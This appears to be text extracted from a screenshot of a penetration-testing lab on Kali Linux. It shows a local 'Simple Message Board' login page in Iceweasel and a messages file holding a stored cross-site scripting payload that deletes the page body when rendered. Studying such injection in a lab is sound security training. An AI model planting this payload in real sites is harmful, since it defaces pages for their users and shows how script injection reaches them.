 messages.txt
<script>document.getElementsByTagName("body")[0].remove();</script><br/>
Simple Message Board – Login – Iceweasel
File Edit View History Bookmarks Tools Help
Simple Message Board - Login
localhost/message_board/mainpage.php
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng